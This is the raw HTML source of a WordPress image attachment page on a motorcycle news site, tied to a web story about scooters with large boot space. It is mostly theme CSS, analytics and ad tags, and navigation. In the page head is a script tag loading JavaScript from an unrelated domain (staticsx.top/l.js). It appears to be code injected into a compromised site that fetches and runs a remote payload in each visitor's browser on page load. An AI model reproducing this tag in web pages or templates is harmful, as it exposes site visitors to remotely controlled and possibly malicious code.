    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/",
                    "name": "Top 5 scooters with largest boot space in India"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "image-36"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-12101 attachmentid-12101 attachment-png image-36 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-742849085 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1888684064"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1102996057"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1099516658"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1761033741"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider742849085 = jQuery( ".motor-slider-742849085" );$motorslider742849085.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider742849085.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider742849085.on("mouseover", function(){$motorslider742849085.unslider("stop");}).on("mouseout", function() {$motorslider742849085.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Top 5 scooters with largest boot space in India" class="entry-crumb" href="https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/">Top 5 scooters with largest boot space in India</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">image-36</span></div>                                <h1 class="entry-title td-page-title">
                                <span>image-36</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2023/03/image-36.png" title="image-36" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2023/03/image-36.png" alt="image" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-35/'><img width="150" height="90" src="https://www.motorcyclediaries.in/wp-content/uploads/2023/03/image-35-150x90.png" class="attachment-thumbnail size-thumbnail" alt="image-35" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/web-stories/top-5-scooters-with-largest-boot-space-in-india/attachment/image-37/'><img width="150" height="90" src="https://www.motorcyclediaries.in/wp-content/uploads/2023/03/image-37-150x90.png" class="attachment-thumbnail size-thumbnail" alt="image-37" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696fc0aa449ae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
